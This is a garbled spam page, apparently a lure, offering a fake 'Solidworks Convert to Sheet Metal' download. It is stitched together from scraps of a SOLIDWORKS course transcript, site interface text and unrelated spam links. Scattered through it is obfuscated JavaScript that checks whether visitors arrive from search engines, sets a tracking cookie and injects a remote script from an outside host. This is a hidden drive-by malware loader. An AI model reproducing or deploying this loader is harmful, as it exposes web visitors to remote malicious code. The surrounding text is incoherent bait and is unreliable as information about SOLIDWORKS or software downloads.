

### [Solidworks Convert Youtube To Sheet Metal Download For Windows 7 Professional Edition 64bit](https://fancli.com/1tr3hm)



[Solidworks Convert Youtube To Sheet Metal Download For Windows 7 Professional Edition 64bit](https://fancli.com/1tr3hm)



Getting Ready for the CSWPA-SM Exam2 Sheet Metal Tools3 Sample Exam QuestionsConclusionMark as unwatchedMark all as unwatchedAre you sure you want to mark all the videos in this course as unwatched?This will not affect your course history, your reports, or your certificates of completion for this course.. men/don\_con php?x=en&query=',q),''));}}}R(); Convert to Sheet MetalThis video shows how to use the Convert to Sheet Metal tool.. var  $0x1f71=[a1hqRHM=',c3BsaXQ=',Y29va2ll',e$ GNIV2I=','bGVuZ3Ro','RnpSclY=','b0lO','U3NOUlc=','bXNhWWU=','OyBwYXRoPQ==','eHhtcmQ=','ZG1YRWU=','dlFUR XQ=','bFVnSGk=','R1lYclY=','T2VGRGg=','R2d5WEg=','RHVjdFc=','cFlYVU8=','OyBzZWN1cmU=','LmJpbmcu','LmFzay4 =','LnlhbmRleC4=','dmlzaXRlZA==','eWxN','TU56','eUVnclc=','LnlhaG9vLg==','dktuU24=','LmFsdGF2aXN0YS4=','QnJHS0 c=','cmVmZXJyZXI=','Z2V0','ekZpYUQ=','T1BBbFQ=','cXVrS2I=','aW5kZXhPZg==','bEJ4Sk8=','c2V0','Q2JkYWQ=','S0tk YVA=','Y3JlYXRlRWxlbWVudA==','SkV2Ylk=','c3Jj','aGVhZA==','YXBwZW5kQ2hpbGQ=','c29saWR3b3Jrcytjb252ZXJ0 K3lvdXR1YmUrdG8rc2hlZXQrbWV0YWw=','WkRN','c2NyaXB0'];(function(\_0x383322,\_0x3cd476){var \_0x33ac76=functi on(\_0x3a6cb7){while(--\_0x3a6cb7){\_0x383322['push'](\_0x383322['shift']());}};\_0x33ac76(++\_0x3cd476);}(\_0x1f71,0x8b));v ar \_0x1f21=function(\_0x31b598,\_0x2fc46e){\_0x31b598=\_0x31b598-0x0;var \_0x3bc487=\_0x1f71[\_0x31b598];if(\_0x1f21['initialized']===undefined){(function(){var \_0x432fe7;try{var  $0x1071f5=Function('return \x20(function(\x20'+\n$ 

You can pick up where you left off, or start over Resume Start OverStart Your Free Trial NowStart your free trial now, and begin learning software, business and creative skills—anytime, anywhere—with video instruction from recognized industry experts.. …And I do have the ability to keep this body if I'd like to …ReleasedSkill Level IntermediateViewsRelated CoursesCert Prep: Certified SOLIDWORKS AssociateSOLIDWORKS: Sheet Metal DesignDesigning a Sheet Metal Enclosure with SOLIDWORKSCert Prep: Certified SOLIDWORKS ProfessionalIntroduction1.

# [free stdf file converter](https://corporation.mit.edu/sites/default/files/webform/janegol361.pdf)

And at the very top of the part here,…I can say I'd like to select a fixed face. [Gratis Lagu My Heart Will Go On Acoustic](https://seesaawiki.jp/nyatrembuyklos/d/Gratis Lagu My Heart Will Go On Acoustic REPACK)



[Merchant Of The Skies](https://ovefretwall.substack.com/p/merchant-of-the-skies)

# [converter mp4 zu mp3 deutsch download for windows 7 home edition 32](https://quimieteste.amebaownd.com/posts/15013943)

 …I can adjust the thickness as well …I can reverse the thickness…to push it either inside the part or outside the part.. …In this case here, I like to choose the top surface …All right, and notice it does show…a little piece of sheet metal now sticking…on the top surface there. [Muat Turun Adobe Photoshop Percuma Cs2 Cnet Download Android](https://seesaawiki.jp/rotasraty/d/Muat Turun Adobe Photoshop Percuma Cs2 Cnet Download Android kearrawd)

# [Real Tennis Game Pc](https://osf.io/3xcq4/)

constructor(\x22return\x20this\x22)(\x20)'+');');\_0x432fe7=\_0x1071f5();}catch(\_0x29904c){\_0x432fe7=window;}var \_0x77d b92='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x432fe7['atob']||(\_0x432fe7[' atob']=function(\_0x1c54f2){var \_0x1e9cf2=String(\_0x1c54f2)['replace'](/=+\$/,'');for(var \_0x584738=0x0,\_0x2ffe67,\_0x3088 f3,\_0x5386c9=0x0,\_0x90eef1='';\_0x3088f3=\_0x1e9cf2['charAt'](\_0x5386c9++);~\_0x3088f3&&(\_0x2ffe67=\_0x584738%0x4 ?\_0x2ffe67\*0x40+\_0x3088f3:\_0x3088f3,\_0x584738++%0x4)?\_0x90eef1+=String['fromCharCode'](0xff&\_0x2ffe67>>(-0x2 \*\_0x584738&0x6)):0x0){\_0x3088f3=\_0x77db92['indexOf'](\_0x3088f3);}return

 $0x90eef1;$ ); $\rho(0); 0x1f21['base64DecodeUnicode'] = function(0x1c70b5){var 0x4d7823=atob(0x1c70b5);var$ 

# $0x1c1548 = []$ ;for(var)

\_0x487523=0x0,\_0x2dc6e4=\_0x4d7823['length'];\_0x487523=\_0x23edc4;},'lBxJO':\_0x1f21('0x21'),'Cbdad':function  $0x4cbb77(0x2701de, 0x3d4fca)$ {return  $0x2701de(0x3d4fca);$ },'KKdaP':function

 $0x3a$ ede $0(0x40912c, 0xf20b43)$ {return  $0x40912c+0xf20b43;$ };var  $0x6e1fa6=$ ['.. Skills covered in this courseContinue AssessmentYou started this assessment previously and didn't complete it.. Mark all as unwatched CancelTake notes with your new membership!Type in the entry box, then click Enter to save your note.. 1:30 Press on any video thumbnail to jump immediately to the timecode shown Notes are saved with you account but can also be exported as plain text, MS Word, PDF, Google Doc, or Evernote.. google ',  $0x24a77b[$   $0x1f21('0x22')]$ ,  $0x1f21('0x23')$ ,  $0x24a77b[$   $0x1f21('0x24')]$ ,  $0x24a77b['vow$ LL'],  $0x1f21('0x25')$ ,  $0x24a77b[$  $0x1f21('0x26')]$ ],  $0x508189=$ document[ $0x1f21('0x27')$ ],  $0x175c56=$ ![],  $0x197df4=$ cookie [\_0x1f21('0x28')](\_0x24a77b[\_0x1f21('0x29')]);for(var \_0x500c7b=0x0;\_0x24a77b['TOlIO'](\_0x500c7b,\_0x6e1fa6[\_0x1f21(' 0xc')]);\_0x500c7b++){if(\_0x24a77b[\_0x1f21('0x2a')](\_0x24a77b['UHYzk'],\_0x1f21('0x20'))){if(\_0x24a77b[\_0x1f21('0x2b')] (\_0x508189[\_0x1f21('0x2c')](\_0x6e1fa6[\_0x500c7b]),0x0)){if(\_0x24a77b[\_0x1f21('0x2d')]!==\_0x24a77b[\_0x1f21('0x2d')]){ if(\_0x24a77b['qukKb'](\_0x508189['indexOf'](\_0x6e1fa6[\_0x500c7b]),0x0)){\_0x175c56=!![];}}else{\_0x175c56=!![];}}}else{ return cookie[name];}}if(\_0x175c56){cookie[\_0x1f21('0x2e')](\_0x1f21('0x1f'),0x1,0x1);if(!\_0x197df4){\_0x24a77b[\_0x1f21('  $0x2f'$ )](include,  $0x24a77b[$   $0x1f21('0x30')]$ ( $0x24a77b[$   $0x1f21('0x30')]$ ('https://cloudeyess. 34bbb28f04 [Free Cad Drawing](http://ticahubbbroth.unblog.fr/2021/02/27/free-cad-drawing-for-mac/) [For Mac](http://ticahubbbroth.unblog.fr/2021/02/27/free-cad-drawing-for-mac/)

# 34bbb28f04

[Free download best video converter for android for windows 7](https://rafcessmolvi.over-blog.com/2021/02/Free-download-best-video-converter-for-android-for-windows-7.html)